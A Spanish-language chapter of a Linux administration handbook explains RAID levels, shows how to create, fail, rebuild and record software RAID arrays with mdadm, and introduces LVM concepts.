

# Administración**12** avanzada



*Este capítulo vuelve sobre algunos aspectos que ya se han descrito anteriormente con una perspectiva diferente: en lugar de instalar un único equipo vamos a estudiar sistemas de despliegue masivo; en lugar de crear volúmenes RAID o LVM durante la instalación, vamos a aprender a hacerlo a mano para que posteriormente podamos revisar nuestras elecciones iniciales. Por último veremos herramientas de monitorización y técnicas de virtualización. Como consecuencia de lo anterior, este capítulo se dirige más a administradores profesionales y no tanto a personas responsables únicamente de su red doméstica.*

## **12.1. RAID y LVM**

Chapter 4, Instalación (page 52) presentaba estas tecnologías desde el punto de vista del instalador y cómo éste las integra para hacer sencillo su despliegue desde el comienzo. Despues de la instalación inicial, un administrador debe ser capaz de gestionar las cambiantes necesidades de espacio sin tener que recurrir a una reinstalación. Por lo tanto necesita dominar las herramientas necesarias para manipular volúmenes RAID y LVM.

Tanto RAID como LVM son técnicas para abstraer los volúmenes montados de sus correspondientes dispositivos físicos (discos duros reales o particiones de los mismos). El primero protege los datos agregando redundancia mientras que el segundo hace más flexible la gestión de los datos y los independiza del tamaño real de los discos subyacentes. En ambos casos se crean nuevos dispositivos de bloques en el sistema que pueden ser utilizados tanto para crear sistemas de archivos como espacios de intercambio sin necesidad de que se asocien a un disco físico concreto. RAID y LVM tienen orígenes bastante diferentes pero su funcionalidad a veces se solapa, por lo que a menudo se mencionan juntos.



Tanto en el caso de RAID como en el de LVM, el núcleo proporciona un archivo de dispositivo de bloques similar a los que corresponden a un disco duro o una partición. Cuando una aplicación u otra parte del núcleo necesita acceder a un bloque de estos dispositivos, el subsistema apropiado canaliza el bloque a la capa física apropiada. Dependiendo de la configuración este bloque podría estar almacenado en uno o varios discos, y su localización puede no estar directamente relacionada con la ubicación del bloque en el dispositivo lógico.

#### $12.1.1.$  RAID por software

RAID significa *array redundante de discos independientes* («Redundant Array of Independent Disks»). El objetivo de este sistema es evitar pérdida de datos en caso que falle un disco duro. El principio general es bastante simple: se almacenan los datos en varios discos físicos en lugar de

sólo uno, con un nivel de redundancia configurable. Dependiendo de esta cantidad de redundancia, y aún en caso de fallo inesperado del disco, se puede reconstruir los datos sin pérdida desde los discos restantes.

**CULTURA** ¿Independiente o económico? La letra I en RAID era originalmente inicial de económico («inexpensive») debido a que RAID permitía un aumento drástico en la seguridad de los datos sin la necesidad de invertir en costosos discos de alta gama. Sin embargo, probablemente debido a preocupaciones de imagen, ahora se suele considerar que es inicial de independiente, lo que no tiene el sabor amargo de implicar mezquindad.

Se puede implementar RAID tanto con hardware dedicado (módulos RAID integrados en las tarjetas controladoras SCSI o SATA) o por abstracción de software (el núcleo). Ya sea por hardware o software, un sistema RAID con suficiente redundancia puede mantenerse operativo de forma transparente cuando falle un disco; las capas superiores (las aplicaciones) inclusive pueden seguir accediendo a los datos a pesar del fallo. Por supuesto, este «modo degradado» puede tener un impacto en el rendimiento y se reduce la reduncancia, por lo que otro fallo de disco puede llevar a la pérdida de datos. En la práctica por lo tanto, uno intentará estar en este modo degradado sólo el tiempo que tome reemplazar el disco fallado. Una vez que instale el nuevo disco, el sistema RAID puede reconstruir los datos necesarios para volver a un modo seguro. Las aplicaciones no notarán cambio alguno, además de la posible disminución en la velocidad de acceso, mientras que el array esté en modo degradado o durante la fase de reconstrucción.

## 12.1.1.1. Diferentes niveles de RAID

En realidad, RAID tiene varios niveles diferenciados por su disposición y la cantidad de redundancia que proveen. Mientras más redundantes, más a prueba de fallos serán ya que el sistema podrá seguir funcionando con más discos fallados. Por el otro lado, el espacio utilizable disminuye; visto de otra forma, necesitará más discos para almacenar la misma cantidad de datos.

- **RAID lineal** Aún cuando el subsistema RAID del núcleo permite crear «RAID lineal», esto no es RAID propiamente ya que esta configuración no provee redundancia alguna. El núcleo simplemente agrupa varios discos de punta a punta y provee el volúmen agrupado como un solo disco virtual (un dispositivo de bloque). Esa es toda su función. Rara vez se utiliza únicamente esta configuración (revise más adelante las excepciones), especialmente debido a que la falta de redundancia significa que el fallo de un disco hará que todo el grupo, y por lo tanto todos los datos, no estén disponibles.
- **RAID-0** Este nivel tampoco provee redundancia, pero los discos no están simplemente agrupados uno después del otro: están divididos en *tiras*(«stripes»), y los bloques en el dispositivo virtual son almacenados en tiras de discos físicos alternados. En una configuración RAID-0 de dos discos, por ejemplo, los bloques pares del dispositivo virtual serán almacenados en el primer disco físico mientras que los bloques impares estarán en el segundo disco físico.

Este sistema no intenta aumentar la confiabilidad ya que (como en el caso lineal) se compromete la disponibilidad de todos los datos tan pronto como falle un disco, pero sí aumenta el rendimiento: durante el acceso secuencial a grandes cantidades de datos contiguos, el núcleo podrá leer de (o escribir a) ambos discos en paralelo, lo que aumentará la tasa de transferencia de datos. Sin embargo, está disminuyendo el uso de RAID-0 en favor de LVM (revise más adelante).

**RAID-1** Este nivel, también conocido como «espejado RAID» («mirroring») es la configuración más simple y la más utilizada. En su forma estándar, utiliza dos discos físicos del mismo tamaño y provee un volúmen lógico nuevamente del mismo tamaño. Se almacenan los datos de forma idéntica en ambos discos, de ahí el apodo «espejo» («mirror»). Cuando falla un disco, los datos continúan disponibles en el otro. Para datos realmente críticos, obviamente, RAID-1 puede configurarse con más de dos discos, con un impacto directo en la relación entre el costo del hardware y el espacio disponible para datos útiles.



Este nivel de RAID, aunque costoso (debido a que sólo es útil la mitad del espacio de almacenamiento en el mejor de los casos) es muy utilizado en la práctica. Es simple de entender y permite respaldos muy simples, como ambos discos tienen el mismo contenido puede extraer temporalmente uno de ellos sin impactar el funcionamiento del sistema. Usualmente aumenta el rendimiento de lectura ya que el núcleo puede leer la mitad de lods datos de cada disco en paralelo, mientras que el rendimiento de escritura no se ve afectado muy seriamente. En el caso de un array RAID-1 de N discos, los datos continuarán disponibles en caso que fallen N-1 discos.

**RAID-4** Este nivel de RAID, que no es muy utilizado, utiliza N discos para almacenar datos útiles y un disco extra para almacenar información de redundancia. Si falla este disco, el sistema puede reconstruir su contenido de los otros N. Si uno de los N discos de datos falla, la combinación de los demás N-1 discos junto con el disco de «paridad» contiene suficiente información para reconstruir los datos necesarios.

RAID-4 no es demasiado costoso ya que sólo implica un aumento de uno-en-N en los costos y no tiene un impacto significativo en el rendimiento de lectura, pero se reduce la velocidad de escritura. Lo que es más, debido a que escribir en cualquier disco involucra escribir en el disco de paridad este último recibirá muchas más escrituras que los demás y, como consecuencia, podría reducir su tiempo de vida dramáticamente. Los datos en un array RAID-4 están seguro sólo contra el fallo de un disco (de los N+1).

**RAID-5** RAID-5 soluciona el problema de asimetría de RAID-4: los bloques de paridad están distribuidos en todos los N+1 discos, ninugno de los discos tiene un rol particular.

El rendimiento de lectura y escritura es idéntica a la de RAID-4. Aquí también el sistema continuará su funcionamiento con el fallo de hasta un disco (de los N+1), pero no más.

**RAID-6** Se puede considerar a RAID-6 como una extensión de RAID-5, donde cada serie de N bloques poseen dos bloques de redundancia, y cada serie de N+2 bloques está distribuida en N+2 discos.

Este nivel de RAID es ligeramente más costoso que los dos anteriores, pero agrega seguridad adicional ya que pueden fallar hasta dos discos (de N+2) sin comprometer la disponibilidad de los datos. Por el otro lado, las operaciones de escritura ahora deben escribir un bloque de datos y dos bloques de redundancia, lo que lo hace aún más lento.

**RAID-1+0** Estrictamente hablando, este no es un nivel RAID sino la combinación de dos agrupaciones RAID. Comience con 2×N discos, configúrelos en pares de N volúmenes RAID-1; y luego agrupe estos N volúmenes en sólo uno, ya sea con «RAID lineal» o (cada vez más) LVM. Este último caso va más allá de RAID puro, pero no hay problemas con ello.

RAID-1+o puede sobrevivir el fallo de varios discos, hasta N en el array de 2×N antes descripto, siempre que continúe trabajando al menos uno de los discos en cada par RAID-1.



Obviamente, seleccionará el nivel RAID según las limitaciones y requisitos de cada aplicación. Sepa que un mismo equipo puede tener varios arrays RAID distintos con diferentes configuraciones.

#### 12.1.1.2. Configuración de RAID

Para configurar un volúmen RAID necesitará el paquete *mdamd* ; éste provee el programa mdadm, que permite crear y modificar arrays RAID, así como también scripts y herramientas que lo integran al resto del sistema, incluyendo el sistema de monitorización.

Nuestro ejemplo será un servidor con una cantidad de discos, algunos que ya están utilizados, y el resto se encuentran disponibles para configurar RAID. Inicialmente tendremos los siguientes discos y particiones:

- el disco sda, de 4 GB, completamente disponible;
- el disco sde, de 4 GB, también completamente disponible;
- en el disco sdg hay disponible una única partición sdg2 (de alrededor de 4 GB);
- finalmente, un disco sdh, también de 4 GB, completamente disponible.

Utilizaremos estos elementos físicos para crear dos volúmenes, un RAID-0 y un espejo (RAID-1). Comencemos con el volúmen RAID-0:



```
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sda /dev/sde
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md0
/dev/md0:
        Version : 1.2
  Creation Time : Thu Sep 30 15:21:15 2010
     Raid Level : raid0
     Array Size : 8388480 (8.00 GiB 8.59 GB)
  Raid Devices : 2
 Total Devices : 2
    Persistence : Superblock is persistent
    Update Time : Thu Sep 30 15:21:15 2010
          State : active
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
 Spare Devices : 0
```

```
Chunk Size : 512K
          Name : squeeze:0 (local to host squeeze)
          UUID : 0012a273:cbdb8b83:0ee15f7f:aec5e3c3
        Events : 0
   Number Major Minor RaidDevice State
      0 8 0 0 active sync /dev/sda
      1 8 64 1 active sync /dev/sde
# mkfs.ext4 /dev/md0
mke2fs 1.41.12 (17-May-2010)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=0 blocks, Stripe width=0 blocks
524288 inodes, 2097152 blocks
104857 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=2147483648
55 block groups
32768 blocks per group, 32768 fragments per group
8160 inodes per group
Superblock backups stored on blocks:
       32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Writing inode tables: done
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
This filesystem will be automatically checked every 26 mounts or
180 days, whichever comes first. Use tune2fs -c or -i to override.
# mkdir /srv/raid-0
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem Size Used Avail Use% Mounted on
/dev/md0 8.0G 249M 7.4G 4% /srv/raid-0
```
La orden mdadm --create necesita varios parámetros: el nombre del volúmen a crear (/dev/ md\*, donde MD es acrónimo de *múltiples dispositivos* — «Multiple Device»), el nivel RAID, la cantidad de discos (que es obligatorioa a pesar de que sea sólo importante con RAID-1 y superior), y los dispositivos físicos a utilizar. Una vez que creó el dispositivo, podemos utilizarlo como si fuese una partición normal, crear un sistema de archivos en él, montarlo, etc. Sepa que el que creáramos un volúmen RAID-0 como md0 es sólo una coincidencia, la numeración del array no tiene correlación alguna con la cantidad de redundancia elegida.

Crear un RAID-1 es similar, las diferencias sólo son notables luego:

```
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdg2 /dev/sdh
mdadm: largest drive (/dev/sdg2) exceed size (4194240K) by more than 1%
Continue creating array? y
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md1
/dev/md1:
       Version : 1.2
  Creation Time : Thu Sep 30 15:39:13 2010
    Raid Level : raid1
    Array Size : 4194240 (4.00 GiB 4.29 GB)
 Used Dev Size : 4194240 (4.00 GiB 4.29 GB)
   Raid Devices : 2
 Total Devices : 2
   Persistence : Superblock is persistent
   Update Time : Thu Sep 30 15:39:26 2010
         State : active, resyncing
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
 Spare Devices : 0
 Rebuild Status : 10% complete
          Name : squeeze:1 (local to host squeeze)
          UUID : 20a8419b:41612750:b9171cfe:00d9a432
        Events : 27
   Number Major Minor RaidDevice State
      0 8 98 0 active sync /dev/sdg2
      1 8 112 1 active sync /dev/sdh
# mdadm --detail /dev/md1
/dev/md1:
[...]
         State : active
[...]
```
**SUGERENCIA** RAID, discos y particiones Como muestra nuestro ejemplo, puede construir dispositivos RAID con particiones de discos, no necesita discos completos.

Son necesarios algunos comentarios. Primero, mdadm está al tanto que los elementos físicos tiene diferentes tamaños; se necesita confirmar ya que esto implicará que perderá espacio en el elemento más grande.

Lo que es más importante, revise el estado del espejo. El estado normal de un espejo RAID es que ambos discos tengan el mismo contenido. Sin embargo, nada garantiza que este sea el caso

cuando se crea el volumen. Por lo tanto, el subsistema RAID dará esta garantía por su cuenta y, tan pronto como se crea el dispositivo RAID, habrá una fase de sincronización. Luego de un tiempo (cuánto exactamente dependerá del tamaño de los discos…), el array RAID cambiará al estado «active» (activo). Sepa que durante esta fase de reconstrucción el espejo se encuentra en modo degradado y no se asegura redundancia. Si falla un disco durante esta ventana de riesgo podrá perder toda la información. Sin embargo, rara vez se almacenan grandes cantidades de datos críticos en un array RAID creado recientemente antes de su sincronización inicial. Sepa que aún en modo degradado puede utilizar /dev/md1 y puede crear en él un sistema de archivos así como también copiar datos.



Veamos ahora qué sucede cuando falla uno de los elementos del array RAID-1. mdadm, su opción --fail en particular, permite simular tal fallo:

```
# mdadm /dev/md1 --fail /dev/sdh
mdadm: set /dev/sdh faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Update Time : Thu Sep 30 15:45:50 2010
         State : active, degraded
 Active Devices : 1
Working Devices : 1
 Failed Devices : 1
 Spare Devices : 0
```

```
Name : squeeze:1 (local to host squeeze)
     UUID : 20a8419b:41612750:b9171cfe:00d9a432
   Events : 35
Number Major Minor RaidDevice State
  0 8 98 0 active sync /dev/sdg2
  1 0 0 1 removed
  2 8 112 - faulty spare /dev/sdh
```
El contenido del volúmen continúa accesible (y, si está montado, las aplicaciones no lo notarán), pero ya no se asegura la seguridad de los datos: en caso que falle el disco sdg, perderá los datos. Deseamos evitar este riesgo, por lo que reemplazaremos el disco fallido con uno nuevo, sdi:

```
# mdadm /dev/md1 --add /dev/sdi
mdadm: added /dev/sdi
# mdadm --detail /dev/md1
/dev/md1:
[...]
  Raid Devices : 2
 Total Devices : 3
   Persistence : Superblock is persistent
   Update Time : Thu Sep 30 15:52:29 2010
         State : active, degraded, recovering
Active Devices : 1
Working Devices : 2
 Failed Devices : 1
 Spare Devices : 1
Rebuild Status : 45% complete
          Name : squeeze:1 (local to host squeeze)
          UUID : 20a8419b:41612750:b9171cfe:00d9a432
        Events : 53
   Number Major Minor RaidDevice State
      0 8 98 0 active sync /dev/sdg2
      3 8 128 1 spare rebuilding /dev/sdi
      2 8 112 - faulty spare /dev/sdh
# [...]
[...]
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Update Time : Thu Sep 30 15:52:35 2010
         State : active
```

```
Active Devices : 2
Working Devices : 2
Failed Devices : 1
 Spare Devices : 0
        Name : squeeze:1 (local to host squeeze)
        UUID : 20a8419b:41612750:b9171cfe:00d9a432
       Events : 71
   Number Major Minor RaidDevice State
     0 8 98 0 active sync /dev/sdg2
     1 8 128 1 active sync /dev/sdi
     2 8 112 - faulty spare /dev/sdh
```
Nuevamente, el núcleo automáticamente inicia una fase de reconstruciión durante la que el volúmen, aunque continúa disponible, se encuentra en modo degradado. Una vez finalizada la reconstrucción, el array RAID volverá a estado normal. Uno puede indicarle al sistema que eliminará el disco sdh del array, para obtener un espejo RAID clásico en dos discos:

```
# mdadm /dev/md1 --remove /dev/sdh
mdadm: hot removed /dev/sdh from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Number Major Minor RaidDevice State
     0 8 98 0 active sync /dev/sdg2
     1 8 128 1 active sync /dev/sdi
```
De allí en adelante, puede quitar físicamente el dispositivo la próxima vez que se apague el servidor, o inclusive quitarlo en caliente si la configuración del hardware lo permite. Tales configuraciones incluyen algunos controladores SCSI, la mayoría de los discos SATA y discos externos USB o Firewire.

## 12.1.1.3. Respaldos de la configuración

La mayoría de los metadatos de los volúmenes RAID se almacenan directamente en los discos que componen dichos arrays, de esa forma el núcleo puede detectar el array y sus componentes y ensamblarlos automáticamente cuando inicia el sistema. Sin embargo, se recomienda respaldar esta configuración ya que esta detección no es infalible y, como no podía ser de otra forma, fallará precisamente en las circunstancias más sensibles. En nuestro ejemplo, si el fallo del disco sdh hubiese sido real (en lugar de similada) y se hubiese reiniciado el sistema sin quitar el disco sdh, éste podría ser utilizado nuevamente debido a haber sido probado durante el reinicio. El núcleo entonces tendría tres elementos físicos, cada uno de los cuales indica poseer la mitad del mismo volumen RAID. Otra fuente de confusión es cuando se consolidan en un servidor volúmenes RAID de dos servidores. Si los arrays funcionaban normalmente antes de quitar los discos, el núcleo podrá detectarlos y reconstruir los pares correctamente; pero si los discos mudados se encontraban agrupados como md1 en el antiguo servidor pero el nuevo servidor ya posee un grupo md1, se modificará el nombre de uno de los espejos.

Por lo tanto es importante respaldar la configuración, aunque sea tan sólo como referencia. La forma estándar de realizarlo es editar el archivo /etc/mdadm/mdadm.conf, a continuación un ejemplo del mismo:

```
# mdadm.conf
#
# Revise mdadm.conf(5) para más información sobre este archivo.
#
# de forma predeterminada, buscar superbloques MD en todas las
# particiones (/proc/partitions). Alternativamente, especifique los
# dispositivos a escanear, utilice comodines si es necesario.
DEVICE /dev/sd*
# crear dispositivos automáticamente con permisos estándar en Debian
CREATE owner=root group=disk mode=0660 auto=yes
# etiquetar automáticamente arrays como locales al sistema
HOMEHOST <system>
# indicarle al demonio de monitorización que envíe correos de alerta
MATI ADDR root
ARRAY /dev/md0 metadata=1.2 name=squeeze:0 UUID=6194b63f:69a40eb5:a79b7ad3:c91f20ee
ARRAY /dev/md1 metadata=1.2 name=squeeze:1 UUID=20a8419b:41612750:b9171cfe:00d9a432
```


Uno de los detalles más útiles es la opción DEVICE, que enumera los dispositivos en los que el sistema buscará componentes de un volumen RAID automáticamente cuando inicia. En nuestro ejemplo, reemplazamos el valor predeterminado, partitions, con una lista explícita de archivos de dispositivos, ya que para algunos volúmenes elegimos utilizar discos enteros y no sólo particiones.

Las dos últimas líneas en nuestro ejemplo son las que le permiten al núcleo seleccionar de forma segura qué número de volumen asignar a qué array. Los metadatos almacenados en los mismos discos son suficientes para reconstruir los volúmenes, pero no para determinar el número del mismo (y el nombre del dispositivo /dev/md\* correspondiente).

Afortunadamente, puede generar estas líneas automáticamente:

```
# mdadm --misc --detail --brief /dev/md?
ARRAY /dev/md0 metadata=1.2 name=squeeze:0 UUID=6194b63f:69a40eb5:a79b7ad3:c91f20ee
ARRAY /dev/md1 metadata=1.2 name=squeeze:1 UUID=20a8419b:41612750:b9171cfe:00d9a432
```
El contenido de estas dos últimas líneas no depende de la lista de discos incluidos en el volumen. Por lo tanto, no es necesario regenerar estas líneas cuando reemplace un disco fallido con uno nuevo. Por el otro lado, debe asegurarse de actualizar el archivo cuando cree o elimine un array RAID.

## 12.1.2. LVM

, el *gestor de volúmenes lógicos* («Logical Volume Manager»), es otra forma de abstraer volúmenes lógicos de su soporte físico, que se enfoca en mayor flexibilidad en lugar de aumentar confiabilidad. LVM permite modificar un volumen lógico de forma transparente a las aplicaciones; por ejemplo, es posible agregar nuevos discos, migrar sus datos y eliminar discos antiguos sin desmontar el volumen.

## 12.1.2.1. Conceptos de LVM

Se consigue esta flexibilidad con un nivel de abstracción que incluye tres conceptos.

Primero, el PV (*volumen físico*: «Physical Volume») es la entidad más cercana al hardware: pueden ser particiones en un disco, un disco completo o inclusive cualquier dispositivo de bloque. Sepa que cuando configura un elemento físico como PV para LVM, sólo debe acceder al mismo a través de LVM, de lo contrario confundirá al sistema.

Puede agrupar una cantidad de PVs en un VG (*grupo de volúmenes*: «Volume Group»), lo que puede compararse con discos virtuales y extensibles. Los VGs son abstractos y no aparecerán como un archivo de dispositivo en la jerarquía /dev, por lo que no hay riesgo de utilizarlos directamente.

